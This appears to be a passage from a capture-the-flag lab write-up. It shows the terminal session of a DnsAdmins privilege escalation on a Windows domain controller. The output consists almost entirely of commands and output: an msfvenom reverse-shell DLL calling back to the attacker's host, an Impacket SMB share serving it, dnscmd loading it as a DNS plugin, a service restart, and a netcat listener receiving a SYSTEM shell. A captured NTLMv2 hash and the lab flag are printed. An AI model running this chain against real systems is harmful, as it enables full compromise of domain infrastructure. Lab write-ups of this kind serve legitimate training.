 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.14.13\smbFolder\pwn.d
ll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1656
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f dll -o pwn.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: pwn.dll
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,55574)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:e619f7bbfe72ce2043ce434961845076:0101000000000000
1157c16e5ee0000000001001000440070004100470061004b00640055000300100044007000410047006​1004b0
49006b005a0057006d004f004200040010006e0049006b005a0057006d004f00420007000800804a85afaa2ddb
03000300000000000000000000000000400000028ec2862be3f63c9cf0834b255b21f34efc92c569edd7058d9f6
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.169] 55575
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
50dbe2c7bac094d74b2b35e8fddd1676
C:\Windows\system32>